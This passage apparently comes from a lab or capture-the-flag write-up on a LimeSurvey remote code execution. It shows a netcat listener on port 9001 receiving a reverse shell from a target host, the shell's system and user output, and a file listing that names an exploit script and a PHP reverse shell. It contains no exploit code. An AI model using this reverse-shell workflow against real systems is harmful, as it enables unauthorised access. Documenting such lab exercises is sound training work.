 ┌──(kali㉿kali)-[~/Downloads/forgotten/Limesurvey-RCE]
└─$ rlwrap nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.8.1.208] from (UNKNOWN) [10.10.99.25] 51900
Linux efaa6f5097ed 6.2.0-1012-aws #12~22.04.1-Ubuntu SMP Thu Sep  7 14:01:24 UTC 2023 x86_64 GNU/Linux
 09:37:58 up  1:44,  0 users,  load average: 0.00, 0.03, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=2000(limesvc) gid=2000(limesvc) groups=2000(limesvc),27(sudo)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$ whoami
limesvc
$
Starred
Home
Documents
Downloads
Music
Pictures
Videos
Trash
FedoraDocuments
Other Locations
git
XML
config.xml
PYTHON
exploit.py
<?>
PHP
php-rev.php
</>